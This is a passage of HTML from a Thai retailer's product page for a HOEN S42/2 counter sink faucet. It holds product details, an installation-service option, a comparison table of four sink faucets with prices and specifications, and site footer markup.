										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$น้ำเย็น.jpg" alt="น้ำเย็น/ผสม น้ำเย็น"/>
										<div>
											น้ำเย็น/ผสม น้ำเย็น</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ลักษณะก้าน$ก้านปัด.jpg" alt="ลักษณะก้าน ก้านปัด"/>
										<div>
											ลักษณะก้าน ก้านปัด</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันเซรามิกวาล์วปี$2ปี.jpg" alt="รับประกันเซรามิกวาล์ว 2ปี"/>
										<div>
											รับประกันเซรามิกวาล์ว 2ปี</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$เคาน์เตอร์.jpg" alt="การติดตั้ง เคาน์เตอร์"/>
										<div>
											การติดตั้ง เคาน์เตอร์</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="prd-add-service ui accordion">
								<div class="head active title">
									<div class="left">
										<img src="https://www.homepro.co.th/mkp/images/add-icon.svg" alt="add icon"/> 
										<span>บริการเพิ่มเติม</span>
									</div>
									<div class="right">
										<i class="angle down icon"></i>
									</div>
								</div>
								<div class="detail active content">
									<div>
										<div class="ui form">
											<div class="grouped fields">
												<div class="field">
													<div class="tooltip">
														<div class="ui checkbox">
															<input type="checkbox" name="product-serviceref" value="YjUyZWRlMjU2ZGE1NmJmYWRiOTE1M2Q3MWUwNjM1NjhlMzkyYTFiODY0M2U5MDY4ODE3ODM1YWU4Y2M2NmQxOQ==">
															<label>
																เปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม&nbsp;390&nbsp;บาท<i class="info circle icon"></i>
																<span class="tooltiptext">
																	<h4>เปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม</h4>
																	<ul><li>บริการเปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม รื้อถอนของเดิม และติดตั้งใหม่</li></ul>
																</span>
																</label>
															</div>
													</div>
													<div style="white-space: nowrap;">
														<a href="javascript:initServiceDesc('service_install_7002074', 0)">รายละเอียด</a>
													</div>
												</div>
												</div>
										</div>
									</div>
								</div>
							</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('187752');"></button></div>
				<div><input id="187752-quantity" qtymax="184" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('187752');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>184</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-187752" data-value="187752">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-187752" value="1" />
												<input type="hidden" id="gtmName-187752" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2"/>
												<input type="hidden" id="gtmNameEN-187752" value="SINK FAUCET HOEN S42/2"/>
												<input type="hidden" id="gtmPrice-187752" value="299.0"/>
												<input type="hidden" id="gtmDiscount-187752" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-187752" value="375.0"/>
												<input type="hidden" id="gtmCategory1-187752" value="Bathroom"/>
												<input type="hidden" id="gtmCategory2-187752" value="Faucets"/>
												<input type="hidden" id="gtmCategory3-187752" value="Sink Faucets"/>
												<input type="hidden" id="gtmCategoryAll-187752" value="Bathroom/Faucets/Sink Faucets"/>
												<input type="hidden" id="gtmBrand-187752" value="HOEN"/>
												<input type="hidden" id="gtmAvailability-187752" value="184.0" />
												<input type="hidden" id="gtmMchId-187752" value="BR030113"/>
												<input type="hidden" id="gtmIsNetPrice-187752" value="false"/>
												<input type="hidden" id="gtmNetPrice-187752" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-187752" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-187752" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/187752" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.81" data-max-rating="5"></div>
														<span>4.81
														(157)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 299</div>
																<div class="original-price">
																	375<span>-20%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1028215" data-value="1028215">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1028215" value="2" />
												<input type="hidden" id="gtmName-1028215" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202"/>
												<input type="hidden" id="gtmNameEN-1028215" value="SINK FAUCET HOEN H-5202"/>
												<input type="hidden" id="gtmPrice-1028215" value="319.0"/>
												<input type="hidden" id="gtmDiscount-1028215" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1028215" value="375.0"/>
												<input type="hidden" id="gtmCategory1-1028215" value="Bathroom"/>
												<input type="hidden" id="gtmCategory2-1028215" value="Faucets"/>
												<input type="hidden" id="gtmCategory3-1028215" value="Sink Faucets"/>
												<input type="hidden" id="gtmCategoryAll-1028215" value="Bathroom/Faucets/Sink Faucets"/>
												<input type="hidden" id="gtmBrand-1028215" value="HOEN"/>
												<input type="hidden" id="gtmAvailability-1028215" value="59.0" />
												<input type="hidden" id="gtmMchId-1028215" value="BR030101"/>
												<input type="hidden" id="gtmIsNetPrice-1028215" value="true"/>
												<input type="hidden" id="gtmNetPrice-1028215" value="319.0"/>
												<input type="hidden" class="gtmPartnerName-1028215" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1028215" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1028215" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/282/1028215/447x447/24042025_1028215$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(45)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿&nbsp;319</div>
																<div class="original-price">
																	375<span>-14%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1040988" data-value="1040988">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1040988" value="3" />
												<input type="hidden" id="gtmName-1040988" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-6202 สีโครม"/>
												<input type="hidden" id="gtmNameEN-1040988" value="SINK FAUCET HOEN H-6202 CHROME"/>
												<input type="hidden" id="gtmPrice-1040988" value="289.0"/>
												<input type="hidden" id="gtmDiscount-1040988" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1040988" value="488.0"/>
												<input type="hidden" id="gtmCategory1-1040988" value="Bathroom"/>
												<input type="hidden" id="gtmCategory2-1040988" value="Faucets"/>
												<input type="hidden" id="gtmCategory3-1040988" value="Sink Faucets"/>
												<input type="hidden" id="gtmCategoryAll-1040988" value="Bathroom/Faucets/Sink Faucets"/>
												<input type="hidden" id="gtmBrand-1040988" value="HOEN"/>
												<input type="hidden" id="gtmAvailability-1040988" value="78.0" />
												<input type="hidden" id="gtmMchId-1040988" value="BR030101"/>
												<input type="hidden" id="gtmIsNetPrice-1040988" value="false"/>
												<input type="hidden" id="gtmNetPrice-1040988" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1040988" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1040988" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1040988" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/409/1040988/447x447/10022025_1040988$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-6202 สีโครม" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-6202 สีโครม">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-6202 สีโครม</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.67" data-max-rating="5"></div>
														<span>4.67
														(33)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 289</div>
																<div class="original-price">
																	488<span>-40%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1187705" data-value="1187705">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1187705" value="4" />
												<input type="hidden" id="gtmName-1187705" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HAFELE 485.61.052 สีดำ"/>
												<input type="hidden" id="gtmNameEN-1187705" value="SINK FAUCET HAFELE 485.61.052 BLACK"/>
												<input type="hidden" id="gtmPrice-1187705" value="1990.0"/>
												<input type="hidden" id="gtmDiscount-1187705" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1187705" value="2930.0"/>
												<input type="hidden" id="gtmCategory1-1187705" value="Bathroom"/>
												<input type="hidden" id="gtmCategory2-1187705" value="Faucets"/>
												<input type="hidden" id="gtmCategory3-1187705" value="Sink Faucets"/>
												<input type="hidden" id="gtmCategoryAll-1187705" value="Bathroom/Faucets/Sink Faucets"/>
												<input type="hidden" id="gtmBrand-1187705" value="HAFELE"/>
												<input type="hidden" id="gtmAvailability-1187705" value="16.0" />
												<input type="hidden" id="gtmMchId-1187705" value="BR030101"/>
												<input type="hidden" id="gtmIsNetPrice-1187705" value="false"/>
												<input type="hidden" id="gtmNetPrice-1187705" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1187705" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1187705" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1187705" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/877/1187705/447x447/13022025_1187705$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HAFELE 485.61.052 สีดำ" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HAFELE 485.61.052 สีดำ">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HAFELE 485.61.052 สีดำ</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(15)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 1,990</div>
																<div class="original-price">
																	2,930<span>-32%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-187752">HOEN</td>
										<td class="item-compare pcom-td-1028215">HOEN</td>
										<td class="item-compare pcom-td-1040988">HOEN</td>
										<td class="item-compare pcom-td-1187705">HAFELE</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-187752">3</td>
										<td class="item-compare pcom-td-1028215">3.8</td>
										<td class="item-compare pcom-td-1040988">3.5</td>
										<td class="item-compare pcom-td-1187705">5</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-187752">26</td>
										<td class="item-compare pcom-td-1028215">26</td>
										<td class="item-compare pcom-td-1040988">28</td>
										<td class="item-compare pcom-td-1187705">33.2</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-187752">7</td>
										<td class="item-compare pcom-td-1028215">13.8</td>
										<td class="item-compare pcom-td-1040988">11</td>
										<td class="item-compare pcom-td-1187705">18.5</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-187752">.3</td>
										<td class="item-compare pcom-td-1028215">.42</td>
										<td class="item-compare pcom-td-1040988">.39</td>
										<td class="item-compare pcom-td-1187705">.9</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">วัสดุหลัก</td>
									<td class="item-compare pcom-td-187752">ซิงค์</td>
										<td class="item-compare pcom-td-1028215">ซิงค์</td>
										<td class="item-compare pcom-td-1040988">ซิงค์</td>
										<td class="item-compare pcom-td-1187705">ทองเหลือง</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ลักษณะก้าน</td>
									<td class="item-compare pcom-td-187752">ก้านปัด</td>
										<td class="item-compare pcom-td-1028215">ก้านปัด</td>
										<td class="item-compare pcom-td-1040988">ก้านปัด</td>
										<td class="item-compare pcom-td-1187705">ก้านโยก</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">รับประกันเซรามิกวาล์ว (ปี)</td>
									<td class="item-compare pcom-td-187752">2ปี</td>
										<td class="item-compare pcom-td-1028215">2ปี</td>
										<td class="item-compare pcom-td-1040988">2ปี</td>
										<td class="item-compare pcom-td-1187705">5ปี</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">แบบปรับหัวได้ 360 องศา</td>
									<td class="item-compare pcom-td-187752">ไม่ได้</td>
										<td class="item-compare pcom-td-1028215">ไม่ได้</td>
										<td class="item-compare pcom-td-1040988">ไม่ได้</td>
										<td class="item-compare pcom-td-1187705">ไม่ได้</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำเย็น/ผสม</td>
									<td class="item-compare pcom-td-187752">น้ำเย็น</td>
										<td class="item-compare pcom-td-1028215">น้ำเย็น</td>
										<td class="item-compare pcom-td-1040988">น้ำเย็น</td>
										<td class="item-compare pcom-td-1187705">น้ำเย็น</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ปรับระดับน้ำ</td>
									<td class="item-compare pcom-td-187752">ไม่ได้</td>
										<td class="item-compare pcom-td-1028215">ไม่ได้</td>
										<td class="item-compare pcom-td-1040988">ไม่ได้</td>
										<td class="item-compare pcom-td-1187705">ไม่ได้</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ประเภทคอก๊อกซิงค์</td>
									<td class="item-compare pcom-td-187752">J</td>
										<td class="item-compare pcom-td-1028215">J</td>
										<td class="item-compare pcom-td-1040988">J</td>
										<td class="item-compare pcom-td-1187705">J</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">แบบดึงสายได้</td>
									<td class="item-compare pcom-td-187752">ไม่มี</td>
										<td class="item-compare pcom-td-1028215">ไม่มี</td>
										<td class="item-compare pcom-td-1040988">ไม่มี</td>
										<td class="item-compare pcom-td-1187705">ไม่มี</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">การติดตั้ง</td>
									<td class="item-compare pcom-td-187752">เคาน์เตอร์</td>
										<td class="item-compare pcom-td-1028215">เคาน์เตอร์</td>
										<td class="item-compare pcom-td-1040988">เคาน์เตอร์</td>
										<td class="item-compare pcom-td-1187705">เคาน์เตอร์</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">หมวดสี</td>
									<td class="item-compare pcom-td-187752">เงิน</td>
										<td class="item-compare pcom-td-1028215">เงิน</td>
										<td class="item-compare pcom-td-1040988">เงิน</td>
										<td class="item-compare pcom-td-1187705">ดำ</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1028215','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1040988','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1187705','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="187752" />
						<input type="hidden" id="gtmName-187752" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
						<input type="hidden" id="gtmNameEN-187752" value="SINK FAUCET HOEN S42/2" />
						<input type="hidden" id="gtmPrice-187752" value="299.0" />
						<input type="hidden" id="gtmPriceOriginal-187752" value="375.0" />
						<input type="hidden" id="gtmPriceDiscount-187752" value="76.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-187752" value="20" />
						<input type="hidden" id="gtmDiscount-187752" value="20" />
						<input type="hidden" id="gtmCategory1-187752" value="Bathroom" />
						<input type="hidden" id="gtmCategory2-187752" value="Faucets" />
						<input type="hidden" id="gtmCategory3-187752" value="Sink Faucets" />
						<input type="hidden" id="gtmPromotionType-187752" value="" />
						<input type="hidden" id="gtmBrand-187752" value="HOEN" />
						<input type="hidden" id="gtmAvailability-187752" value="184" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-187752" value="N" />
						<input type="hidden" id="gtmIsNetPrice-187752" value="false"/>
						<input type="hidden" id="gtmNetPrice-187752" value="0.0"/>
						<input type="hidden" id="gtmSellerName-187752" value="HomePro" />
						<input type="hidden" id="gtmSellerId-187752" value="0" />
						<input type="hidden" id="gtmMchId-187752" value="BR030113" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;184</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769137210944', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
